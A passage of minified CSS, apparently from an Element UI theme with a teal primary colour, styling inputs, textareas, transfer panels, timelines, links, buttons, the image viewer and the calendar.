rgba(0,0,0,.1)}.el-textarea{position:relative;display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;background-image:none;border:1px solid #dcdfe6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:0;border-color:var(--color-primary,#419488)}.el-textarea .el-input__count{color:#909399;background:#fff;position:absolute;font-size:12px;bottom:5px;right:10px}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea.is-exceed .el-textarea__inner{border-color:#f56c6c}.el-textarea.is-exceed .el-input__count{color:#f56c6c}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner{background:#fff}.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input .el-input__count{height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px}.el-input .el-input__count .el-input__count-inner{background:#fff;line-height:initial;display:inline-block;padding:0 5px}.el-input__inner{-webkit-appearance:none;background-color:#fff;background-image:none;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;height:100%;color:#c0c4cc;text-align:center}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:var(--color-primary,#419488);outline:0}.el-input__suffix{right:5px;transition:all .3s}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;-webkit-transition:all .3s;transition:all .3s;line-height:40px}.el-input__icon:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-link,.el-transfer-panel__filter .el-icon-circle-close{cursor:pointer}.el-input.is-exceed .el-input__inner{border-color:#f56c6c}.el-input.is-exceed .el-input__suffix .el-input__count{color:#f56c6c}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px;line-height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px;line-height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px;line-height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate;border-spacing:0}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-10px -20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input__inner::-ms-clear{display:none;width:0;height:0}.el-transfer{font-size:14px}.el-transfer__buttons{display:inline-block;vertical-align:middle;padding:0 30px}.el-transfer__button{display:block;margin:0 auto;padding:10px;border-radius:50%;color:#fff;background-color:var(--color-primary,#419488);font-size:0}.el-transfer__button.is-with-texts{border-radius:4px}.el-transfer__button.is-disabled,.el-transfer__button.is-disabled:hover{border:1px solid #dcdfe6;background-color:#f5f7fa;color:#c0c4cc}.el-transfer__button:first-child{margin-bottom:10px}.el-transfer__button:nth-child(2){margin:0}.el-transfer__button i,.el-transfer__button span{font-size:14px}.el-transfer__button [class*=el-icon-]+span{margin-left:0}.el-transfer-panel{border:1px solid #ebeef5;border-radius:4px;overflow:hidden;background:#fff;display:inline-block;vertical-align:middle;width:200px;max-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.el-transfer-panel__body{height:246px}.el-transfer-panel__body.is-with-footer{padding-bottom:40px}.el-transfer-panel__list{margin:0;padding:6px 0;list-style:none;height:246px;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.el-transfer-panel__list.is-filterable{height:194px;padding-top:0}.el-transfer-panel__item{height:30px;line-height:30px;padding-left:15px;display:block}.el-transfer-panel__item+.el-transfer-panel__item{margin-left:0;display:block!important}.el-transfer-panel__item.el-checkbox{color:#606266}.el-transfer-panel__item:hover{color:var(--color-primary,#419488)}.el-transfer-panel__item.el-checkbox .el-checkbox__label{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:24px;line-height:30px}.el-transfer-panel__item .el-checkbox__input{position:absolute;top:8px}.el-transfer-panel__filter{text-align:center;margin:15px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;width:auto}.el-transfer-panel__filter .el-input__inner{height:32px;width:100%;font-size:12px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;padding-right:10px;padding-left:30px}.el-transfer-panel__filter .el-input__icon{margin-left:5px}.el-transfer-panel .el-transfer-panel__header{height:40px;line-height:40px;background:#f5f7fa;margin:0;padding-left:15px;border-bottom:1px solid #ebeef5;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000}.el-transfer-panel .el-transfer-panel__header .el-checkbox{display:block;line-height:40px}.el-transfer-panel .el-transfer-panel__header .el-checkbox .el-checkbox__label{font-size:16px;color:#303133;font-weight:400}.el-transfer-panel .el-transfer-panel__header .el-checkbox .el-checkbox__label span{position:absolute;right:15px;color:#909399;font-size:12px;font-weight:400}.el-divider__text,.el-link{font-weight:500;font-size:14px}.el-transfer-panel .el-transfer-panel__footer{height:40px;background:#fff;margin:0;padding:0;border-top:1px solid #ebeef5;position:absolute;bottom:0;left:0;width:100%;z-index:1}.el-transfer-panel .el-transfer-panel__footer::after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-container,.el-timeline-item__node{display:-webkit-box;display:-ms-flexbox}.el-transfer-panel .el-transfer-panel__footer .el-checkbox{padding-left:20px;color:#606266}.el-transfer-panel .el-transfer-panel__empty{margin:0;height:30px;line-height:30px;padding:6px 15px 0;color:#909399;text-align:center}.el-transfer-panel .el-checkbox__label{padding-left:8px}.el-transfer-panel .el-checkbox__inner{height:14px;width:14px;border-radius:3px}.el-transfer-panel .el-checkbox__inner::after{height:6px;width:3px;left:4px}.el-container{display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0}.el-container.is-vertical,.el-drawer{-webkit-box-orient:vertical;-webkit-box-direction:normal}.el-aside,.el-header{-webkit-box-sizing:border-box}.el-container.is-vertical{-ms-flex-direction:column;flex-direction:column}.el-header{padding:0 20px;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0}.el-aside{overflow:auto;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0}.el-footer,.el-main{-webkit-box-sizing:border-box}.el-main{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto;overflow:auto;box-sizing:border-box;padding:20px}.el-footer{padding:0 20px;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0}.el-timeline{margin:0;font-size:14px;list-style:none}.el-timeline .el-timeline-item:last-child .el-timeline-item__tail{display:none}.el-timeline-item{position:relative;padding-bottom:20px}.el-timeline-item__wrapper{position:relative;padding-left:28px;top:-3px}.el-timeline-item__tail{position:absolute;left:4px;height:100%;border-left:2px solid #e4e7ed}.el-timeline-item__icon{color:#fff;font-size:13px}.el-timeline-item__node{position:absolute;background-color:#e4e7ed;border-radius:50%;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-image__error,.el-timeline-item__dot{display:-webkit-box;display:-ms-flexbox}.el-timeline-item__node--normal{left:-1px;width:12px;height:12px}.el-timeline-item__node--large{left:-2px;width:14px;height:14px}.el-timeline-item__node--primary{background-color:var(--color-primary,#419488)}.el-timeline-item__node--success{background-color:#67c23a}.el-timeline-item__node--warning{background-color:#e6a23c}.el-timeline-item__node--danger{background-color:#f56c6c}.el-timeline-item__node--info{background-color:#909399}.el-timeline-item__dot{position:absolute;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-timeline-item__content{color:#303133}.el-timeline-item__timestamp{color:#909399;line-height:1;font-size:13px}.el-timeline-item__timestamp.is-top{margin-bottom:8px;padding-top:4px}.el-timeline-item__timestamp.is-bottom{margin-top:8px}.el-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;vertical-align:middle;position:relative;text-decoration:none;outline:0;padding:0}.el-link.is-underline:hover:after{content:"";position:absolute;left:0;right:0;height:0;bottom:0;border-bottom:1px solid var(--color-primary,#419488)}.el-link.el-link--default:after,.el-link.el-link--primary.is-underline:hover:after,.el-link.el-link--primary:after{border-color:var(--color-primary,#419488)}.el-link.is-disabled{cursor:not-allowed}.el-link [class*=el-icon-]+span{margin-left:5px}.el-link.el-link--default{color:#606266}.el-link.el-link--default:hover{color:var(--color-primary,#419488)}.el-link.el-link--default.is-disabled{color:#c0c4cc}.el-link.el-link--primary{color:var(--color-primary,#419488)}.el-link.el-link--primary:hover{color:#66b1ff}.el-link.el-link--primary.is-disabled{color:#a0cfff}.el-link.el-link--danger.is-underline:hover:after,.el-link.el-link--danger:after{border-color:#f56c6c}.el-link.el-link--danger{color:#f56c6c}.el-link.el-link--danger:hover{color:#f78989}.el-link.el-link--danger.is-disabled{color:#fab6b6}.el-link.el-link--success.is-underline:hover:after,.el-link.el-link--success:after{border-color:#67c23a}.el-link.el-link--success{color:#67c23a}.el-link.el-link--success:hover{color:#85ce61}.el-link.el-link--success.is-disabled{color:#b3e19d}.el-link.el-link--warning.is-underline:hover:after,.el-link.el-link--warning:after{border-color:#e6a23c}.el-link.el-link--warning{color:#e6a23c}.el-link.el-link--warning:hover{color:#ebb563}.el-link.el-link--warning.is-disabled{color:#f3d19e}.el-link.el-link--info.is-underline:hover:after,.el-link.el-link--info:after{border-color:#909399}.el-link.el-link--info{color:#909399}.el-link.el-link--info:hover{color:#a6a9ad}.el-link.el-link--info.is-disabled{color:#c8c9cc}.el-divider{background-color:#dcdfe6;position:relative}.el-divider--horizontal{display:block;height:1px;width:100%;margin:24px 0}.el-divider--vertical{display:inline-block;width:1px;height:1em;margin:0 8px;vertical-align:middle;position:relative}.el-divider__text{position:absolute;background-color:#fff;padding:0 20px;color:#303133}.el-image__error,.el-image__placeholder{background:#f5f7fa}.el-divider__text.is-left{left:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-divider__text.is-center{left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.el-divider__text.is-right{right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-image__error,.el-image__inner,.el-image__placeholder{width:100%;height:100%}.el-image{position:relative;display:inline-block;overflow:hidden}.el-image__inner{vertical-align:top}.el-image__inner--center{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block}.el-image__error{display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;color:#c0c4cc;vertical-align:middle}.el-image__preview{cursor:pointer}.el-image-viewer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0}.el-image-viewer__btn{position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:.8;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;user-select:none}.el-button,.el-checkbox{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-image-viewer__close{top:40px;right:40px;width:40px;height:40px;font-size:40px}.el-image-viewer__canvas{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-image-viewer__actions{left:50%;bottom:30px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:282px;height:44px;padding:0 23px;background-color:#606266;border-color:#fff;border-radius:22px}.el-image-viewer__actions__inner{width:100%;height:100%;text-align:justify;cursor:default;font-size:23px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}.el-image-viewer__next,.el-image-viewer__prev{top:50%;width:44px;height:44px;font-size:24px;color:#fff;background-color:#606266;border-color:#fff}.el-image-viewer__prev{-webkit-transform:translateY(-50%);transform:translateY(-50%);left:40px}.el-image-viewer__next{-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;text-indent:2px}.el-image-viewer__mask{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.5;background:#000}.viewer-fade-enter-active{-webkit-animation:viewer-fade-in .3s;animation:viewer-fade-in .3s}.viewer-fade-leave-active{-webkit-animation:viewer-fade-out .3s;animation:viewer-fade-out .3s}@-webkit-keyframes viewer-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes viewer-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes viewer-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes viewer-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-button{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:.1s;transition:.1s;font-weight:500;padding:12px 20px;font-size:14px;border-radius:4px}.el-button+.el-button{margin-left:10px}.el-button:focus,.el-button:hover{color:var(--color-primary,#419488);border-color:#c6e2ff;background-color:#ecf5ff}.el-button:active{color:var(--color-primary,#3a8ee6);border-color:var(--color-primary,#3a8ee6);outline:0}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{background:#fff;border-color:var(--color-primary,#419488);color:var(--color-primary,#419488)}.el-button.is-active,.el-button.is-plain:active{color:var(--color-primary,#3a8ee6);border-color:var(--color-primary,#3a8ee6)}.el-button.is-plain:active{background:#fff;outline:0}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{background-color:#fff;border-color:#ebeef5;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{pointer-events:none;content:'';position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:inherit;background-color:rgba(255,255,255,.35)}.el-button.is-round{border-radius:20px;padding:12px 23px}.el-button.is-circle{border-radius:50%;padding:12px}.el-button--primary{color:#fff;background-color:var(--color-primary,#419488);border-color:var(--color-primary,#419488)}.el-button--primary:focus,.el-button--primary:hover{background:#66b1ff;border-color:#66b1ff;color:#fff}.el-button--primary.is-active,.el-button--primary:active{background:var(--color-primary,#3a8ee6);border-color:var(--color-primary,#3a8ee6);color:#fff}.el-button--primary:active{outline:0}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#fff;background-color:#a0cfff;border-color:#a0cfff}.el-button--primary.is-plain{color:var(--color-primary,#419488);background:#ecf5ff;border-color:#b3d8ff}.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{background:var(--color-primary,#419488);border-color:var(--color-primary,#419488);color:#fff}.el-button--primary.is-plain:active{background:var(--color-primary,#3a8ee6);border-color:var(--color-primary,#3a8ee6);color:#fff;outline:0}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{color:#8cc5ff;background-color:#ecf5ff;border-color:#d9ecff}.el-button--success{color:#fff;background-color:#67c23a;border-color:#67c23a}.el-button--success:focus,.el-button--success:hover{background:#85ce61;border-color:#85ce61;color:#fff}.el-button--success.is-active,.el-button--success:active{background:#5daf34;border-color:#5daf34;color:#fff}.el-button--success:active{outline:0}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{color:#fff;background-color:#b3e19d;border-color:#b3e19d}.el-button--success.is-plain{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{background:#67c23a;border-color:#67c23a;color:#fff}.el-button--success.is-plain:active{background:#5daf34;border-color:#5daf34;color:#fff;outline:0}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{color:#a4da89;background-color:#f0f9eb;border-color:#e1f3d8}.el-button--warning{color:#fff;background-color:#e6a23c;border-color:#e6a23c}.el-button--warning:focus,.el-button--warning:hover{background:#ebb563;border-color:#ebb563;color:#fff}.el-button--warning.is-active,.el-button--warning:active{background:#cf9236;border-color:#cf9236;color:#fff}.el-button--warning:active{outline:0}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{color:#fff;background-color:#f3d19e;border-color:#f3d19e}.el-button--warning.is-plain{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{background:#e6a23c;border-color:#e6a23c;color:#fff}.el-button--warning.is-plain:active{background:#cf9236;border-color:#cf9236;color:#fff;outline:0}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{color:#f0c78a;background-color:#fdf6ec;border-color:#faecd8}.el-button--danger{color:#fff;background-color:#f56c6c;border-color:#f56c6c}.el-button--danger:focus,.el-button--danger:hover{background:#f78989;border-color:#f78989;color:#fff}.el-button--danger.is-active,.el-button--danger:active{background:#dd6161;border-color:#dd6161;color:#fff}.el-button--danger:active{outline:0}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{color:#fff;background-color:#fab6b6;border-color:#fab6b6}.el-button--danger.is-plain{color:#f56c6c;background:#fef0f0;border-color:#fbc4c4}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{background:#f56c6c;border-color:#f56c6c;color:#fff}.el-button--danger.is-plain:active{background:#dd6161;border-color:#dd6161;color:#fff;outline:0}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{color:#f9a7a7;background-color:#fef0f0;border-color:#fde2e2}.el-button--info{color:#fff;background-color:#909399;border-color:#909399}.el-button--info:focus,.el-button--info:hover{background:#a6a9ad;border-color:#a6a9ad;color:#fff}.el-button--info.is-active,.el-button--info:active{background:#82848a;border-color:#82848a;color:#fff}.el-button--info:active{outline:0}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{color:#fff;background-color:#c8c9cc;border-color:#c8c9cc}.el-button--info.is-plain{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{background:#909399;border-color:#909399;color:#fff}.el-button--info.is-plain:active{background:#82848a;border-color:#82848a;color:#fff;outline:0}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{color:#bcbec2;background-color:#f4f4f5;border-color:#e9e9eb}.el-button--text,.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button--medium{padding:10px 20px;font-size:14px;border-radius:4px}.el-button--mini,.el-button--small{font-size:12px;border-radius:3px}.el-button--medium.is-round{padding:10px 20px}.el-button--medium.is-circle{padding:10px}.el-button--small,.el-button--small.is-round{padding:9px 15px}.el-button--small.is-circle{padding:9px}.el-button--mini,.el-button--mini.is-round{padding:7px 15px}.el-button--mini.is-circle{padding:7px}.el-button--text{color:var(--color-primary,#419488);background:0 0;padding-left:0;padding-right:0}.el-button--text:focus,.el-button--text:hover{color:#66b1ff;border-color:transparent;background-color:transparent}.el-button--text:active{color:var(--color-primary,#3a8ee6);background-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group::after,.el-button-group::before{display:table;content:""}.el-button-group::after{clear:both}.el-button-group>.el-button{float:left;position:relative}.el-button-group>.el-button+.el-button{margin-left:0}.el-button-group>.el-button.is-disabled{z-index:1}.el-button-group>.el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group>.el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group>.el-button:first-child:last-child{border-radius:4px}.el-button-group>.el-button:first-child:last-child.is-round{border-radius:20px}.el-button-group>.el-button:first-child:last-child.is-circle{border-radius:50%}.el-button-group>.el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group>.el-button:not(:last-child){margin-right:-1px}.el-button-group>.el-button.is-active,.el-button-group>.el-button:active,.el-button-group>.el-button:focus,.el-button-group>.el-button:hover{z-index:1}.el-button-group>.el-dropdown>.el-button{border-top-left-radius:0;border-bottom-left-radius:0;border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--primary:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--primary:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--success:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--success:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--warning:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--warning:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--danger:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--danger:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--info:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--info:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-calendar{background-color:#fff}.el-calendar__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:12px 20px;border-bottom:1px solid #ebeef5}.el-backtop,.el-page-header{display:-webkit-box;display:-ms-flexbox}.el-calendar__title{color:#000;-ms-flex-item-align:center;align-self:center}.el-calendar__body{padding:12px 20px 35px}.el-calendar-table{table-layout:fixed;width:100%}.el-calendar-table thead th{padding:12px 0;color:#606266;font-weight:400}.el-calendar-table:not(.is-range) td.next,.el-calendar-table:not(.is-range) td.prev{color:#c0c4cc}.el-backtop,.el-calendar-table td.is-today{color:var(--color-primary,#419488)}.el-calendar-table td{border-bottom:1px solid #ebeef5;border-right:1px solid #ebeef5;vertical-align:top;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.el-calendar-table td.is-selected{background-color:#f2f8fe}.el-calendar-table tr:first-child td{border-top:1px solid #ebeef5}.el-calendar-table tr td:first-child{border-left:1px solid #ebeef5}.el-calendar-table tr.el-calendar-table__row--hide-border td{border-top:none}.el-calendar-table .el-calendar-day{-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px;height:85px}.el-calendar-table .el-calendar-day:hover{cursor:pointer;background-color:#f2f8fe}.el-backtop{position:fixed;background-color:#fff;width:40px;height:40px;border-radius:50%;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.12);box-shadow:0 0 6px rgba(0,0,0,.12);cursor:pointer;z-index:5}.el-backtop:hover{background-color:#f2f6fc}.el-page-header{display:flex;line-height:24px}.el-page-header__left{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;margin-right:40px;position:relative}.el-page-header__left::after{content:"";position:absolute;width:1px;height:16px;right:-20px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#dcdfe6}.el-checkbox,.el-checkbox__input{display:inline-block;position:relative;white-space:nowrap}.el-page-header__left 